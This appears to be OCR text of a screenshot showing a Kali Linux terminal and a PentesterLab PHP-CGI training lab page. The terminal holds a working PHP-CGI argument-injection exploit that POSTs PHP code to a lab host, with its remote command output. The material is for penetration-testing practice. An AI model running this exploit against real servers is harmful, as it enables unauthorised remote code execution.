 Kali - VMware Workstation 15 Player (Non-commercial use only)
Player
프로그램 위치 터미널 (금) 14:40 1
root@kali: ~
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
root@kali:~# echo "<?php system('uname -a');die(); ?>" | POST "http://10.1.34.19/
?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input"
Linux debian 2.6.32-5-amd64 #1 SMP Thu Mar 22 17:26:33 UTC 2012 x86_64 GNU/Linux
root@kali:~#
Kali Training Kali Tools Kali Docs Kali Forums NetHunter
PentesterLab.com Homepage Our Exercises Our Blog
Welcome to PentesterLa
PHP GGI Testing lab!
PentesterLab is an easy and great way to learn penetration testing.
PentesterLab provides vulnerable systems that can be used to test and understand v
Follow @PentesterLab
Copyright © 2012 PentesterLab.